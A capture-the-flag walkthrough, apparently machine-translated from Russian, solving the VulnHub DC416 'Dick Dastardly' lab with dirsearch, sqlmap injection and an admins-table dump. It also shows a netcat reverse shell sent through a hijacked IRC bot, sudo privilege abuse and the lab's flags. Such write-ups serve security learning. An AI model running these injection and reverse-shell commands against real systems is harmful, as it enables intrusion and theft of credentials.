VulnHub: Parsing the DC416 by Dick Dastardly
The VulnHub team prepared a whole series of quests, from DefCon Toronto's conference, which you can download and try out via the link .
And in this article will be an analysis of the DC416 Dick Dastardly
Let's start
Nmap , except ports 22 and 80, did not give out anything else, so we proceed to search for hidden directories:
')
$ sudo dirsearch -r -f -u 'http://192.168.1.68/' -e php,txt,bak,json,html -w /usr/share/dirb/wordlists/big.txt -x 403 
We see here an interesting redirect to index.php . Let's see what is there:
Run the sqlmap :
$ sudo sqlmap -u 'http://192.168.1.68/index.php' --data='name=asd&msg=asd' --random-agent --level=5 --risk=3 --batch POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y / n] n
sqlmap identified the following injection point (s) with a total of 6638 HTTP (s) requests:
- Parameter: name (POST)
Type: AND / OR time-based blind
Title: MySQL> = 5.0.12 AND time-based blind
Payload: name = asd '|| (SELECT' Uknw 'FROM DUAL WHERE 1538 = 1538 AND SLEEP (5)) ||' & msg = asd
- [00:52:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL> = 5.0.12
There is an injection, but it was not able to unwind the sqlmap . We proceed to the second form:
$ sudo sqlmap -u 'http://192.168.1.68/report.php' --data='issue=123' --random-agent --level=5 --risk=3 -p issue --tables We see the message, and adjust the parameters sqlmap 'a:
[13:17:56] [INFO] POST parameter 'issue' appears to be MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER
After restarting, sqlmap spun the injection. And displayed a list of tables.
Dump the admins table
$ sudo sqlmap -u 'http://192.168.1.68/report.php' --data='issue=123' --random-agent --level=5 --risk=3 -p issue --string="an" --dbms=MySQL -D vulnhub --batch -T admins --dump 
Found a password in clear text and login. Log in:

We get into the web admin area of the IRC bot. Here you can change the owner of the bot. I will enter the login and password there that I managed to pull out of the database. Then naturally click to add your IP to the white sheet, and activate the bot.
Restart nmap :

Connect to the running IRC server, see the greeting:

Let's see the list of channels:
/listFind the #vulnhub channel there and connect to it:
/join #vulnhubI used XChat, on the right in the list of users on the channel, you can see the bot we launched: vulnhub-bot . Let's start a dialogue with him:

The flag was found, but this is the second flag ... Somewhere we missed the first one. Run nikto and find the first flag:
$ sudo nikto -host http://192.168.1.68 -C all + Uncommon header 'flag' found, with contents: flag1{l0l_h0w_345y_15_7h15_c7f} Having a shell through IRC we open a full console for ourselves:
$ netcat -lvp 9999 We send the bot to the command:
Unix shell netcat -e /bin/sh 192.168.1.124 9999Looking at the list of processes, I found one of them, running as root, extremely unusual:
ping -c 1 -b 192.168.1.255 -p 725f796f755f6265636f6d655f746865 2
Hmm, this is interesting, by running WireShark in ICMP packets, we find flag0:
flag0 {the_quieter_you_become_the_more_you_are_able_to_hear}
Stayed last. Let's see what privileges are available to the current user:
sudo -l Matching Defaults entries for rasta on DickDastardly:
env_reset, mail_badpass,
secure_path = / usr / local / sbin \: / usr / local / bin \: / usr / sbin \: / usr / bin \: / sbin \: / bin
User rasta may run the following commands on DickDastardly:
(vulnhub) NOPASSWD: / usr / bin / python /usr/local/sbin/util.py
Apparently, it is not just like that:
sudo -u vulnhub python /usr/local/sbin/util.py After starting, we get the following interactive output:

Not so many features are available, looking around, I found the last flag:

More precisely the place where he lies. I tried to insert my team, and when choosing a listing of directories, it turned out:

Well, all the flags are collected, even if not in the correct order!
Source: https://habr.com/ru/post/318372/
All Articles